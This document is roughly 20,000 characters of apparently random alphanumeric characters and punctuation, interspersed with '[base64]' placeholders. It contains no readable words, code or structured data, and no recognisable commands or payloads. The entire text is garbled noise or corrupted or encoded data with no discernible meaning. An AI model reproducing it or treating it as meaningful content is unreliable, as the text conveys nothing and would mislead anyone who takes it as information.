2Z91067ZY156cX31a71X81f76XD247ZD22980D72Y85DX338Ae1388fY63D942F5F9b3d59Z0:a5AZ7125db91267bb146dFY1671c81c78d5207cD92688D86581DF3387e13FXAe23d93e847A1YZ48A5F254a4314Da9ff53AY1F5ZZ9!D5DZX1160bc1767c61Za6c62171d22aZ4d32c7bD62X7YDA318cdc38941Z3793ea3d98F36eD8ef4ZA7f551a8F95aAXff5FZ1395aZ6L963ZZKd6cbc1X75X01d6fXD2173ce2479D72a7Ddb2c88e4308ZY53692YA7591Y943a223449cFZ559fFY4fA8=253AF}25db7H568Z5136bZ91768c2216ZX72172XZ23Z5XD307Xde357fdc3786e73ec5e64390Y949D3eb4e9Af64d9Yfa55a4,258d5F4678af74YA5fc53aa][base64](964f5146bZX1b6YX01Z72cd1d79d55X7cd72788e06a89Y2318XY23490Y74292ee4Ad1YD49A0f34eab248ea5~15DAZH75XAF1062Z51567YF106XZF1971X32272d22b76D32583D62984da2F8dY03391Y23Y9bY6419Zec48A02b479FF957d9FA52Z1LZ55Z4J55YZ8P965Z8136fZZ1Y6ZX9216Fcd1e78d7217dd72881D96Z83Y63294eb3592YD3c9Df47Z9XF9469FFD89A1(450AXK254Z0Ib5Ab8RY8ZAA1d40AD?45Zb2H960Z7^Y65ZX136aX1186fX61D74XZ2279D0277ed52c83da4d972F77e12c597ce94097ee459cF34aA1F84fA6fd54AZ.259b0H75eZ5Ic63ZA1168ZF1689145XX611[a77XY257cd32A81D82F86dd348be23990e73Y95ec439Af1489Ff64da4FZ52A9G09ZcbV7a9c9236fcf2172XD5778d42782d82a85d93788Y4408DY73e91f1409ef245A13b4DA4f853aa3753ab)45cf8IA62ba)X66X44Z68c119Z5ca1b78fe2477d12c7Xd72887D8348ADD3990Y04190ee4295F14898f6529Ffd4bA6F95Ab4I060b1T461Z6Ra65bc{d6ec81474X51878d21Y7eD1487Dd3327fDA3182DD3091YZ3797e93A9529459fef4ca8F254AAf952af3354ac=765AFOe5fbc1463ZZ1X71ZY216eXY2772cd2181D32480D92Z84dd6a86Y13d8Xe841D9e7429Zed469F2X4cAAf750ae2892A9+462af|866b3]e67Z9126AW6146FX81a73cc5979d5247fd95Y80e13983Y2338Ye53692e6439fY94c99f74f9XF84cAXI44fab-456af{895Z1!c6AZ7106ae8526Fc41878ce1Z77D0227ZD36181dd2X88e26687DF3d90Y24192F04596f145a3F848AZf859Z0fc59abP461ae_A63b5%e67F4106bX6166fc95072d32976d42580d82884D8358dDX3Y8bY9418eea3e9ef2429df648a1FA8XA3fb54acff5AZ3]55eZ63F60b81469ZX1A6bX8216Fc7297aXZ2d7aDZ2782d63788DA358Ye039921f3F9Aea439Z24499dfb52A0ff50AA:253b0_362Z5_669Z6136dZ91769X31e6cX82173cc25Z2XY2985d43087T56F8FDY3896Y23Y99e8419c27439eF549A9!183A4;053AFG757Z7-661ZF,A69Z9156cZD1870X31D78c72976D72d7aD53280dd3983e6338YY53695Y63f9cY945A0F04ca1f34Fa5FA53Z3fd5aaf@463Z9+763c0VY6bc75269c51F6Fcc2172XD5c78D32b7edc2fabDD3788Y439X2YZ3Z95F23Y9Fee4Da3f155A1FY52a4P05aAZL75caeMa62Z51366b8156XZF1F70#31A75cd207YD12386DD2A84db7785Y1398Ze43Dcaea4295f449XFf04d9FF94baeFZ59A8W957b3Rf5AZ61261ZX1965c0186bXA1d6YXZ2375ce27b4d02881da59X3DY3b89e63Z8DYX3X98ef769dYF4da6f352a2ff4eAFFY5cb5[25db4#864ZX*Z6YZZ1d6Xbf1a77c525ADcd2478d92aZ2d33282de3685e73592ec3994ec3F9cf3429eF749a7J04da9fe53Z3}656Z2NF5Dbdff7295N259b0{75eZ5Wc63ZA1168ZF166DX41Z72c92077ce257cd32A81D82Fa2YX84cc3681AYD13e95ec439aF1489Ff64dA4fb52A9P057AY(55cb3=A61Z8KF66bd146ZDY69Z11b667510407X1e3d95e44395e7479Fee4Xa43Z49A8F853Z11b58Z0S25Db5,561beLX6DX54667c21677cc1975X9287FXD2A7XDZ2f7fdd2f8XY13392e23D9bY54595f04Xd8F64d9ffc50A2!057a9Q691b5T560bb3655c8YZ58AF|65DZ4!Z62Z91067ZY156XX31A71c81f76XD247Zd22980D72Y85F842DA228Xd7L42794YZ4299F0479eF54Xa3fa51A8ff56ad*45bb2~960b7Te65bc136AX134bfH771ZXcb6696d27493eb3a99eb31A0f144A1FX91a7f752b03a52AFH658Z4104fZ91062ZY1a9cbd186Xcd2270cb1f7YD52380D23185D63385Y23789Y83893F13c9Zeb46A32Y4XA3F552A6F956adFF5ZZ83Y62b2%D68:3#27598L55cb3{a61Z8.F66bd146Zc21970c71Y75XX237AD1287fD62D84db32A5ef87cf3984Z1d44198ef469dF44ba2F950a7FY55acV35AZ1;85fb6Vd64ZZ1269X0176Ye16cb41e697813437F214098Y74698ea4b9ff14XA2104da9fe87A8{05bacK95Xb6:f60Z81469ZZ1A6Zc71870XX2173d42380db6d7FD93082e1328eY63793Y83a9bea48d2F64e9dF856eaf853AZfe60b62F4Yc1e451a8ff56adS45bZ2;960b7^Y65bc136aX1186fc61D74XZ2279d0277eF13bd31b85d0fd208De43Z92e94097YY459Xf34AA1F84fA6fd54ab-259b0}75eZ5Uc63ba2db8^06Ab5X45f8FXZ6D88Y2338eYZ3693YF3D9bF557a2f052A1F351AAFA5XafFD5ZadIa59b81060c11163ZF136Fcb1676XY1d7Zd35c7fd32788df4A86Y0318Xe93491YD3b99F36X8ZFY218ee53c93ea4198ef469DF44ba2F950a7fe55AXK35AZ1J85Fb6,D64bb2e781058X2&D3A5DXA2178XF267dD42b82D93087DY358XY33A91Y83f96ed449bf249a0f76Af53dA7f2~19cXXT8aaX92170cf2173D2287AD432a7d92d89e16788Y3398YYY4191ee419AF445A1f64ZA9I34eAFFY5XZ0&25YbbG86aZF|Z67bf1273X95572cf1c7Yd31f7cD92688DD5776Y9[c79D0277ed52c83DA3188DF368DY43b92Y94097ee459XF34AA1F84fA61963FZ43ADF82548b5Mc63ZA1168bf166DX41b72c92077ce257cD32A81d82F86dd348bY255e02892ddec87b7F395Z1.D5Zba1052ZA126Zbc1D6df6226FXZ2866d3227eD71981df2X87DF238ZY13697eb2D96F340a2F5379Ff74aAZ+397A5-357ab!c5fee,662ZFUc6YX1|36cX91678XZ6766d9fc69X0176eX51X73ca2178XF267DD42b82D93087de358cY33a91e83F96R953eb339dY81538a5FX53aaP158AF(65DZ4JZ62Z91067ZY156Xc31a71c81f76XD247bd245D01882XDdc77A7e385a3f94ba6@04eZ1K255Z2Md74Z4N864X04268ZZ146eZY1A70c52579X82978d62b7ZD82d82Y12Y8AY23597e13Y9bY84aa02b48A5F254AAF652afFX5Yb42d4Xbf145Yf63ea8f32043Z0V75eZ5)c63ba1168ZF166Dc41Z72c92077XY257Xd32a81d82f86DD50DZ238Dd8D13Y95ec439Af1489Ff64dA4fb52a9K057AY}55cZ3~a61Z8LF66ZD146ZX21970X76292ce708Fe13D8ded4490ed459XYY4Y9f3Z49A6,14Faa3753AYS759b611a6b41263c51Z9dc21676XX1974X72577D42Y7bd32D86D63686e0388AY23F8eYA3e9df4429AF5519DFZ4Da7I451a9=960acRb5XZA%D60bbQF6DX0126YX21Y76c61e7eD0217YD12Y88d53084e43687Y53794Y44191YA4X9dee499dF854a0FX50AY#754Z0|364ZZ&662b61863c11273X55174c5257Z12287ZXF3181@Y2a8aD9348ZRa748Ze93X91F14294ef8X9AF752a0fb88A4ff58AAS762F7W563b4166cee1367c71d6AX51876c8257fcc247eD72787d73189DZ3390DF3Z8FYY4593YZ46a2YY4c9ef854A2fa5AZ1FD5cad,Z5eZ1?c60be1163bf136fX7176FXF2172XF227fD92681d53587D83688e53592e23b9dee3f9AYY49A5F14dA1FF58a5M154b5(X57Z3=769b41263c416a2X51676cc6379XX2082d25F7bdb2a85DX5Zc5dc388fe24396e6419YYX4bA1394F9fFD87A3N452AZ{[base64]!c6cZY|F6YZF1D73F91b78d41e7ace2b80D12D81DZ3a84e13493e83794Y74193F143a2f948A9#14ba7FZ54ADfe5bAYJ75fb1^D61X21564c21470ca1774c7247Xca267ad62Y7fde3082DF3293e93799Y93A99ea48a2ef51a13950a2FD53A6fe5aAA;95AZ8|75fX11199be126Dcb166YXD1A77XA2681ce297DDA3280de308be53490Y34195Y849a0ec479ZF4529eFA4YAX&352aeH15DZ2G461b4Nd65Z81567X71572cc1974X82481XD2d7aD6298ADD2Y8edb398ae63F8de83X97YZ4a9DYF47A2F451A3FD58a7FF5eb2M361Z2106AZ6;Y6bZF126dc11Y74c52074cd2A78D42786Y02b86DA3c8Dde3Z8dYD4191Y94Aa1YD489XF551A0fb4fb1]753AY!263bb-663b51162be116FX31570X42075c8207fD42480d33489D72F91e43391Y2418fe7499X31429Ff14D9ffb4Xaafb5aad@062b2445FZ6_a65c1~e69c61470c64e6Fca1e7ccf227DD12Y82D53284e23588Y43791Y93Z9ZY94598F24A9cf84ZaaFY4YA9fd5bac#c62Z11066Z51564X01A67X31779XZ1Z76ca297cXD297Dd83681DD3091e73390Y34596Y74496F64D99F849abFA4DA5*751ADR163Z9I560Z41267Z71667c1186ZX61a7bD11d7Ycd2a7ad22e86d53285Y1328Ae83Y8dec3d9AF24199F7529XFD4XA9^18FA8K25eAD:761e7Jc60bd1664c0136fXX1674X6217eXA2879d32Z7cdc2X89Y1308Fdf3aD2YA3Z9Af33f9aee4Da0F153A1FF52a5%054b3}68Yb4=764ZFGA65Z81768c8196dca2070d1207fD9237fd32Y8ZD63286Y83e8bec418YYX3e9dF2419Yf14Aa6F453a4(65DA7W557Z5Rd5aZ6)A66ZY;D69bd1b6FX01d70cc2773d1237Ydc2684D63087D93989e53d8eee4091ee419Af644A0f44eA0FF50AZS853AF*35DAF105Fbe1662bd106cc0226Dc52171cf2182D9257dDY3580Y03092Y3348cea458fYX3f98f4439YF250a7f553a5_757a9(558Z9115bZZ[b6abcVf6aZY1A72X11D71D02975D2247ed62785d7308YDZ3A8Ae63e8dYX3d97F4419dF04ZA3F34Fa3fd50aeFF61b7[25YZ21167Z61865c01968X41877cd1c79XZ2c81XY297Ddd2c8YY23088e8408cef3b96f43f9bYY4Aa3f24ea1fd56A5#054b2~958Z6!761ZX[b68ZA1870ZY1D6dXA1f71D11f7ace2985d22Y81de3485e1348Ye53897Y74199YZ479AF84c9e{04DA6;251A9T65bAD@[base64]#c64Z3?Y62X01965X51573X71975c8247dXZ2f7ZD62Y7fdb2e8AY33190Y13c9Ae43f92F442a2YY4a9ef851a1fd53a8G35Dab*95Zb8?X5eZZLe6Xc1116Yc11X78X42372D22280d62584d5318eD83X88e93dc7Y34392YD44XXed45A0FY49A5f854adfc57AZ{564afOd5eZ91062ZY1171X21574c42378J81F7Dd72585d82887DY2F8Z173393e244982F3d99YF439Ffb869efa4fA4FF51AYU257b81096bd(A65c14D69X41473cb1774cd1Y7fD7217dD82884d5318adb3c941A408eF03fD1Y944A3YF51A8F250a4F95Ab24659af~35Fbb349YZ51269ZZ1871be19A8X42673XD25c0XY307DD72Fbce3308Ae27D96Y33D95147Y95F4489bf84d9FFZ56a5-45YdfI161b9W561Z41166b71367c91c6Zc91A78XX1D7Zcd2Z7fd13180dc2c88DX3a91e03b8FYF4692f0429FFA46A3f54FADf858a8;861AX{A5bZ6GX5ebb%e69c7126dc11A73c42374D62778D32785da2A8XDA3c8bDY398deb40D7F0409Ff745A3F648AAf85AAXFZ57AZQ95YY5,Z5eb91561bd116Ac31473X41Y7Xc72477D42a7aDA2a8Ade2D8Xdd388Ye03c90YY4793YF43a3FZ46A3F656aaf957A9!A61ac%a5XZAWY5Fc0Wf6ZZD1d75X01d70XD2173XF237dDA2686d62F87D93589Y3408cYY3c9D2F4098F4519bFZ4Za7P14Faafe58b5=163b11167eb]c64X41c67c41773D01b76ca2X7Fcd2X7dDA3481DY308ee23394e33Y99e74296F44b99F549a9(14DAAfc59b3FF5dAFJ966b31262X21665c4156fcc1975X82380XZ277aD8298Zdb2X88dc3A8dY0418fF14392ee42a0F38c9dFX4Xabfe50A8(659ac(D5bbd!c5FZA^e6XZF4869X51874c52073D1227dD52682d5318YD93888e8418cea3b95f23F9Aee4XA5f24dA1)159A5)154Z4H858Z5H768beJZ68ZA186cZY1e6Dc82371X92981XD297cd92984D8328Fdc3A8bed438Fea3e98f542A3f151A73Z4Da9U651b0:05cZ9{35fb3HD6Ab71866c75373c21e76X5217acc2Y7dN62887D43084Y43c87Y33794YX3A98YA45a1YD4A9Dfb4FA0FF50ADU653af)35cbaT662Z61167Z91669c51D6cX91c76ce1F7dXF2f86d22F82e23785Y13592Y83a99YY3d9AYD4Fa4F254A7f554A5?35DAAWX5ff4Sb5db71061Z9156AZX1Z6XXA2370X82A7D{2277bd8307FD7368aDA378aYA3792Y6449ae94799f9509DF94XAXQ14Fabff58b6H35Yb2&c6bb51165X71769X51877D01Z78cb297eXF2D7edb3483e2308Zdf3F97Y44696e84597F8499Xfe4YA0Q04fa9%099AA?25YZ3H664b51169Z91173c31575X41e75fe1f77D6287Zd62a8ae22e89DD3A93e13e90eb4994F043a1F647A5f654A7fa55a9{260ad%85Xb7+Y60bc]f6bc2136fX21X77X62375d52c79d52888Y02c87db388eDF3796ea3Z97ea4XA1ee46A8FZ4Aa8f957Z0fd55Z7~A9FZ0^D5fb91464c01768c61775XF1X7ed15677D22683D92Z8ADF2f8Zde3e8AY63A98F13e9ZYD4DA4F04DA0P058A4ff53acMa56b2*661b8_a65b91b6bbc196ccc1e70cc1f7Dd12281D23083d62Y8DDF318DY14198Y53D9fef409ef051a1F44caeFY4fb0FF59Z0495Zb7}766Z7136abc1e6YZF206fc920Z3ca2884D03288d4318YDA38c6e33F8DYZ4090YF4497F350d6F34dA7404YAXI154Z0.D93b8*765X0546AZY116Xc9506ccd1b7aXD5Y76D22Y7XD82987db2f91Y56e8ae23X982f4498YX4Ya22Z47a7f654ae4351Z0M457b2;f96bcSa66X33bA5ZX1Z70c21d75X520b3D0257ad72D7DDD3184DF3cc3df408YYD47D1Y94898f845A0FZ4babff8AA6H259ac?65YYF]766b6176cb91570c02074ff1Z7XXA24Z6d3287dD93381Y03487Y23FX6YX3A99f26Zd5F344A5F747a5F94Yad.691a9-b58b8O95cb81162be1ba1ZD156fc95870D21f80D5227Fd82985Y26888Y53393Y564XYY5459deb49a2YF4bA4F556a74250afFF60Z53e61Z5!96aFF1565X61bA4X01b78c62378132881d02D82VF2b8bDA3X90273593ec3b98YD7a96F14Y9XF94fcd374Yaaff54AFU05Fb2(765bd4168ZA1371ZD186bXZ1Z78D21F77D82A7Adc2a85db2e8aDD3b89Y53999ed3d98ec4ZA1ef4X9fFD58a3^052b4%755b2]563ZY~969Z81970ZZ166aX51979X61Y7acf227Fd12b83D52d8fY1318FY03Z94Y43c9bf0409bYF49A1F34YA2FF5aA6^255ae{659Z5|866ZZLc68bb1a73bf1a6ec72372ca297Fce2a7Dd83281DX308aY23491Y34296e74296f24F9af549A5ff4DA5N05Xa9)558Z8%f5XZ41161ZF106Zc4146cX95470XZ2676D72Fc3D53380d938bfdf3c8AY73dbb253c9ZYZ489dYF4da6f552A72F54A8W25AAZM659Z6L965ZXSY67ZF116FX12074X61f7Ac92579D4327ed73081de318fY83690Y24092f34797f2499Af64aA5H14Fa9[152AF.25fb7{763b8*A68ba186ebf1D74-91f72XZ2677D62380D33485d63286Y0698ee24293e54195YY4798F648A2fe4Za8FZ58aefe5dAY+A63b11061ZX1564c0146Fc51773X72878XA267aDZ2685d62f89d93589ea3596Y5449cY84396f346A6FY4aa2~158a5.555afVD59b5=861b9|Z6dZZ166cbf1a6eca2271XY217Ad42582D42f89D73587Y53A8bYA3A9aef3d9ced4Z9e3a49A3fd83AAFX57AF;160ba%464b4136db71467X11X6acc1a77c62576D22f79D52989DA2X89DX3791DF3c8Fed4692F142a4fa45a2f553acF85ba8.359AZ]659b5#96bb6Ve6aX3116Fc12177c52074XD2677d72785DD2b83Y23X86Y23697Y73A95e94995F345a2F649A6f851ADfb5AAZ(c58b3&763ZZUA66ZA1767c41471c42276c82677D92F7Ad82A86e22Y89dd3f95e24396Y64495F04b98f448A3Q04XacFZ5Xb0FY5AAY|966ed(965bfHf6Ac45c6aX91d70cb28AFcf2D7ADX30AZ153084Y6308de43794YF7198ea4c9Fed489Zfc4ZAXf850Z0FX5FAXOA5fZ0KX5fZ81862be1272c41671X52271XY217FDA2582D4318Xd73487e5408ZYZ3a95f13D98ec479ZFX519FF752b0FZ58aa*65bAYL667be?a68b91572ZD1573XD1974X8217FXX277ZD7347fDA2e90DZ378aY73Z8eea3D9Zea4599f24Z9DF553ADF955A8H359AX*[base64]]f2c81d6328Zda398De03b981F4593F24cX42Y4c9dfe50a0fe52a7*65feaP264Z11162b5116AZZ1774FA166ec822b1c92Z78D92Y7Zd83182DY3bc1Y13Y8Xec3eZDdc4F72DF368De43Z92Y94097ee459cF34AA1f84FA6FD54AZ#259b0?75eb5GX7Fc961a9135Y8bAY1Z72c92077ce257XD32A81d82f86dd348bY23990e73e95YX5FA9449eY61437A4FZ52a9.057ae%55cZ3^[base64]&466ZDX86YX6Ge67c426828DF03Y85297597F538dc284ae12f4fa9f265cb2a78d72351X93677DF285be9328YY53793e32f79V92A8Db01d74XZ2279d0277Yd52c83da3188df368DY43b92U54Fdb379ZbaDD4AA1F84fa6FD54AZ;259Z0J75YZ5;c63ZA1168bf32Z1:D7172-X6Xb8217899d56dD0243cD32141a0e27D9d2d8ada4443e03D8DF7I3a4F63ca2a94AacM159a5f9636Yfb5eb41159b91626Z3{c6cX911757a1b7dd22A76XA343fcc2f85e22A8ae7F78eDXFX8beb384Ze93aA0Z41157XAYD5AZ1W85fb6Md64ZZ1269X0176Yc51X73ca2178XF267dd42b9Y227DXYDY88de265793f64YD74097e0469caf409be64398FD1099|647aff81875c760b5|5176cR466c5Y521972465cd162991D92ec82874dd345591Y83De73f9bY53564a03D91ec4199FX1956ZY146ZW2617bZ92c4fZX136aX1186FX61d74cb2279D0277ed52c83DA3188DF368d*084df3040YA4088b9f558Z039a2f942A8fe11A2fd48a5fa5F72fb68a9115A7ad729c2176779ce66c8274783f986X72f788bF43b902a8AD63f96Z7f34A9f49a1fd4797X6!29Ff34Ya3fb5e7bb82076cd64X3DD1b8eZ11Y75XX237Ad1287FD62d84db3289e0378eY53c93YA4198ef62e64192a24cA2YA1Z57ZA129b{45ba4#a6073?45fAA;75Xc1D45dXAVb73bcdc398b2479X9db30c82a89a9e55Ze82991daYD579Df28Xec38a1F81955ac)1ab}35fa9F92864(155b0,55dX0DD1a82d82fc6253F7Df01380D72e85dc338AY1388fe63D94eb4299f0479YF54XA3FA51X448A3f4@4AYJ44c7DZ91c74FD66bdP66Xc2d566X1+c69be2336bf2X6Dd51Y3Y9bYD86db2b3d922a8ceb=b47bd4A8bf33c4FZAff54YY4Y9aU35A7ZZ7HY63?D65c1|[base64]|16Yc51X73Y630cb1469D11D7Ad0f71A71c81F76Y33A91Y85Z97fa519Z469Ze14d93f1fcA3eb53acfd4bAFb4186fD7FA51ZY156cX336b51175761070ZX257c9dD971c62e82df347DDZf380e33996DA3995e34759Y64Fa4FX4YA3ad47AAM05DA1T05Xaa#Y13b71A2584X66D81df22792479bf2Z71XFe781X9318aDZ298d92eb5e81YY459cf34aa1F84fX24567AZ45a5F15aZ1D2~eAZcd11ae1623X0P968ZZLZ6FX31225c9153795D883cb358898267aY23240b31b98ecf17cf137A3Y94752D941A9]253a1@55d7Dc75779DZFY6bc21970X71e75cc3FZY1a7e7F1979c52Y85a6e287dd3885e73390e6FX98Y2408cF642a6ecfea4%248AXF754AY{D1Aac~456AD+5656e176bX81865bd133390D6496Xd93087de358ce33a91Y83F96-988Y44849Y93Z6bA74X94fc55a6F45880f55DZ1!Y63ac~a176c%666b21Z7293cf67ZX2478D52a73d1e987DX227ZdaY85b7eYZ4299F0479YF54ca3fa51A8ff56AD%477Z3166dZ73DZ7R55Ab3,f59ZZX670Z91f22c81627XY167eD72876DAdf82DX2Z8ae5e94Da4%c2f9cF34Aa1F84Fa6FD54abW259Z0W75eZ528A7+36768K262AY176e8fXZ63b82074d1266fcde582d22678d0e4577aY73Y95ec439aF1489FF64Da4fb52A9.057AY|55Xcf53AYff?fZ9PF5788X4277f!871X81177cde071cc1774X92e41dd3278Y42a88933a82ea3D8befM36XXF2b5YF74c9cAY=39bfd5X7cb82Fa9]75FZ8Ue5Z70X55fbfGb74cbec28XD157dD62775d9eb81db2a8993V62996YD449ZF249a0F74Ya5FX53AAM158AF226Xf854b8d7FA67ZY156cX31A71X81f76cd247Zd22980f372ce3233cd2d79Y2395A962e83YZ3F9Xf13A98b04D9DF1439Zaf2245Z2*960Z7=Y65ZX136Ac1186fX61d74cb2279d0279a1e79XAda84DA22538FF24aD33X93DX4298AZ3X97Y23f94F9.cA8fd43AFF5535e|54dZ5U856baXY37bb}569c6=A72b8dc75ca1a2X81197ZDAFA36b53786D53090D634459a3494Y049a0X1FDA2YA52AZfc4Aaec056Z0FF5Y68DZfe6ZX21970c71Y75cc237AD1287fd62D84F741cd298DacXF3c93YA4198YF469DF44bA2f950A7FY55c847A3,7&8A2)24Yb7Re2f6ZT358c01471c6(F6D852272c6187084f71A87de358ce33a91e83f96YD449Zf249A0f74YA5fc6ff34e9FAF59afF72864c71Fa81168b1176d80116Xb71469XYY17dD21884ca2833DA228Add2b8Fa3WX96e53195f23e9FZ14a9FefL156YY50AFcfHZ8f*5536Zeb61b61A1A6F*969Z51Y7596D277bf2780d11F83952b85D4333dZ0D34097ee459cf34AA1F84FA6FD54AZ{259XX16A2fe6281a41168ZF166dX41Z72c92077ce257cD32A9d1c78DXDD77D7238ce3[440D82d95e9469bY4425AF7479Zed4559ccYF5XZ3UA61Z8PF66bd146bX21970X71e75XX237ad144c82374842e84XXfd399Xf47dY63d86ec4255e6418Xe93eA3b652A7YD599FFD!8AFf75FZ2}[base64]098FA5979b53696F01166K060AX156X8DX96eZ61e77c8167A8X227cXZ2a34a7XA378Ye53X93ea4198YF469DF44ba2F950c3RD99F559789bJ85fZ6|D64ZZ1269c0176Yc51c73XA2194136FD3d46eXY1A83dafb37cf248XY03d92DZ3951YY3Y92Y43X50X3e653aa:158AFV65DZ4[Z62b91067be156XX31a71X83ZZF1a6Z7Z257bX3F43093eb74DD347DY3394XDD3883e0359aad499ee45096F4FFA6ee56a9F75b6fDD5dba|Y46AF|26bZY1470821b70c0D227ZF2180a0dc64A9ND5f8Fe47YDY2a93YAUb47ec349cF54694F8_aA0fa49A8b22548b5UX63ba1168ZF166DX41Z72X92077ce418b1773d7F61986DD348ZY23990e73e95ec439AF1489f1291YD5152ec4X98[15879Z54Da2(a5Ybb1059b7XF6cZX1062bace4164D1287fD62d84DZ3289e0378YY53c93ea4198ef46b93d98Y9F9A3f94172ae1169f25bZ2fb61Z7XA5bb6}15eb3182bc71X62ce14727D246cD42775D9ed62Z5:F6FX9F68Fe434469b3395F41450cd5594fe555aAF49a9f55YZ5D612Z7FF67X0115Fc3D56bc514737DF01380d72e85dc338aY1388fe63D94YZ4299!c56e23eA2c1e451A8ff56AD?45ZZ2.960b7;Y65ZX136aDD5cZ81X1dZ71763cc234480186dd52986DZ24829A3787db2d8599TX2f9cF34aa1f84fA6fd54ab-259b0=75YZ5TX63ba1184)863b4c46Yc4*c3d79DX34bd267DX62c82952681XX297Ye3F692e72d99DF3d48YF379FF240A4Z82fA5f326aaF739AFO46874TD62Z2c419b1137292ce50bb237Ac82581d8dd32cc2c78e13859953A82ea4394Y24658YY4897f6K07396^35Ab1P85Fb6Vd64bb1269X0176ec51X8fd965X1254467D42Z82d93087DY358cY33A91e83f96YD60DF3b9fA03a9aY64fA6X7.39Zf058acH95Ya7^51DbaIA5YZ0N81X8FZ21f76cd247ZD22980d72Y85DX338Ae1388fY63d94W78be63747F1478fc0FX5Fb740a9U049AF^518a9T44FAX{16679156aZ01c62X0cb72ba2275c3273ba4|763962F84d4e63ZD33594Z4f067e13F97f04693a8FD97F743ac}32460+54dZ5(Y5FAD1123b91362c1cb3Y61XY257cd32A81D82F86DD348bY23990e75Aa4308cf0Kf329fF64Da4fb52a9,057AY{55XZ3Ia61b82Zaa~66A6b&565b11A7192ce66ZZ2377d42972d0Y885D5297ZD3e75A7dea4198ef469DF44Za2f950a7FY55acN35AZ1G85fd256Z1S212bc125a8bc72a82Qb74cb147aD0Y374cf1A77XX3144e0357ZY72d8Z963d85ed408YF2W66Ff33DA1fe42AAf014AD!25264b951b312326eYD6Fbe=D68X8|Y6X7Dd26XXX1881d8F935DA228ae33482Y6F88Ye83796a01336A3FA51A8ff56ad!45bZ2&960b7-Y65ZX2F79?[base64];aaff75FZ8_957ZZcd63ZD?X6Z75e8|b78cf267dD42b82D93087DY358cY33a91*44eDA369AZ9dc49a0f74Ya5FX53aa.158AFL65Db4UZ62d554b01415AFUF5bX41b3c781065cd217Yd31X7A922F7fD3257D91.42794YZ4299f0479eF54ca3FA51a8FF56adQ45bb2T97XK05ZAXbc66ZXM43571d42cZ51Y75be247a8D1e79c42176dbee8aDF2591D73540Y72f97ea389XZ01a94f24Aa3F94667M055a5Z7{ca4;66585X137c1105cX01D69cad025bf1f6bd42b4c882d75DD3687D5394be13b8aY9f36689F64dA4fb52A9*057aeK55cb3Ga61b8]F82XX58Z418375ac71e75cc237ad1287FD62d84DZ3289e053D22Y92932D8Dd94299baF68eY34Z9fFX519af810adFD51A3FZ![base64].3626cDF]26fX61D74cb2279D0277ed52c83da3188fb45d12d91b0D34097ee459cF34aa1F84fA6fd54ab(259cc4ZA7!b.XA6*652ZZ12336fH75XX41875XA1371892676XA1X7488FZ1Y8ZY23990e73e95YX439AF1489fF64dA4fb52a9;073F752a3b35Db3FZ2c68cb23ac156XZ51b71841570ZZ186DD2Y581D61c88XY2c37DY268eY12F93A71595F2467ee73Aa3f64XA8ZA53A8F8{A5FF759Z8d8149Xe14597c71cZ61662cb22437f246XD42d7Ycc3042d83281e0ea5d80ed449bF249a0f74YA5fc53AAU158af,679c34fabOf2e51ZY156XX31a71X81f76cd247bd22980d74ac925898A2484D03990Z1ed85da4296F34891YF@7A4F4489Af2,6799X!960Z7)e65bc136aX1186fX61D74XZ2279D0277eF175d02131DZ3179aaY649a12A93ea3399ef}293ee3996eb5063ff549aI64XAAb55XA4{c5Fad11259Aed47a7}12eX71X6X7eD36bcd2c4X88*58Dcc368d92Y781Y12D96ed:Y4Aef379ff84997FZUDA3fd4cAZZ5284bb8+f66ZD146ZX21970X71e75cc237AD1448e1a76DAF91c89Y0378Ye53c93ea4198YF469dF44ZA21594F05455YF4f9ZU45b7Xb850a5|D61be135Xbad26FZF1365ZDD14467d42Z82D93087de358ce33A91e83F96ed449ZF249ZX409Zecfca6fc4475Z1146cf55Yb5fe64baXD5eZ9*461Z61b2Yca1f65D1177580276fD72a78DXF067DD2b5eY22f71Y73Xa0ac459Aeafc51Y94ZaacaL688f35bZ2~05dZ910156A!464Z0197091cd72ba227bcc1a7e902680cf2e38AZXY3Z92Y94097YY459XF34Aa1F84FA6FD54X7119df95d7c9Ff64dba1168ZF166dc41b72X92077YA34c01X809fX22F86DD348ZY23990|34dd93599b8db489fF64DX0La96f2567598YF5cZ3Ja61d41073ca14b01a5cZX1X71be22687A206ec51Z7f842Y7bd02e8cDYY549A0=82b82YF469DF467Y642a6a741a1ed56ADce&Aa4Ke50b01065Z2165c7Z1462b9=f73781f7f8AY92Da0c33087de358ce33a91_483df4344de3e8AF34A6Za73FA2F85599f854a2#6;ZA5KY63ZZVd6279*669bf1X60ZF1Z69cdD4476AD72e85DX338AY1388FY63D94@786e24647Y1418df64D6eAA51A5O4S49cFY52a7)[base64]|35acd585fF959A5}e6586c267X2D22F75Y84Zc718747D2380D4D980d63189XD2F3ADY2988e23692Y2F295e94aa2a550a2AA56A6FZ55A0ff?ZA3b967b61061Z0c369b7c864ce1070d02572D61c2ed92Y74Y026848F298cY23F87Y7445588f54XA3fa51A8ff56adW45bb2|960b7;e65ZX136aX1186Fc643c61A6F63d0277YD52X83DA3188df368DY43Z92e94097ee459cf34Aa14Z9Feb409DYX4e59ff4dA4fa5YZ6ba52b6}3}[base64],8f562b91067ZY156Xc31A71c81F76cd247bD22980d72e85DX33D23084d82a7YedYZ8be74397Y7478DF743a0f6ff99fc5Aa0L44YA4X5~Y981054bc1518c81572X6cb46ZY237bc7237Zcf2978e1DF80DX398de02e99974294Y034a3AF145Yf61b3eab-259b0;75YZ5?X63ba1168ZF166dc41Z72X92093107AD02779cff682cf24828Z3789acF680ea4097e93F6689F64Da4FZ52a9H057ae)55cb3Ga61b8~f82XX58b418375Ac71e75XX237ad1287fD62D84db3289e053D22Y92932D8Dd94299ZAF68ef1455df44262c0Q3adfa4fADKZ5d71!45fb0c23558X51X73ca2178XF267dD42Z82d93087DY358XY33aad318cDDed9ZY4369dY81450Z6}c63AFN358~258A0d1-d70X851ba115Ac01629ZA1560ZD12778a+56YXY2a73d81Z55DX307bd73b8fD9f992Y737499Y3698f71753AA1d40ADI45bZ2}960Z7He65bc136AX1186Fc63983^f6Zcfee117YD52c83da3188df368de43ZAYF884e0446386f34AA1f84fa6FD54X7119DF95D7c9FPX63ZA1184XY5aZ61A395Xb32077XY2598D4378eD875D52c88D03439dd2c8ceaYX50A7OF3289F64da4fb6eef4fa6I24aaeb34dADF962b9DA16Z11168X4{X7077ea]D7Ad1287fd62D84DZ4Ycd298D8Y2888d43d94b5f189ec429fY3429eYX5055ef58adQ557AXX350Z3W966AAO965b3171Y91b42178cf267dd42Z82d93087de51D02X90912b8Zd74097b8F49ZYF4Y50c3Y653aa[[base64]{259Z0[75YZ5*[base64],b62Z91067ZY156Xc31a71X81f76cd247bd